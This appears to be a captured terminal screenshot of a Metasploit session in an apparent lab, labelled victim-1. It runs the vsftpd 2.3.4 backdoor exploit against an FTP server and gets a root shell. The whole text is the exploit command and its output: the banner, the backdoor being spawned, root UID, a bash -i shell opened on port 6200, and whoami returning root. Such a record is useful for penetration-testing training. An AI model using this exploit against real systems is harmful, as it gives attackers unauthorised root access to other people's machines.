 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.80.80.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.80.80.3:21 - USER: 331 Please specify the password.
[+] 192.80.80.3:21 - Backdoor service has been spawned, handling...
[+] 192.80.80.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.80.80.2:40405 -> 192.80.80.3:6200) at
/bin/bash -i
bash: cannot set terminal process group (15): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:~/vsftpd-2.3.4# whoami
whoami
root
root@victim-1:~/vsftpd-2.3.4#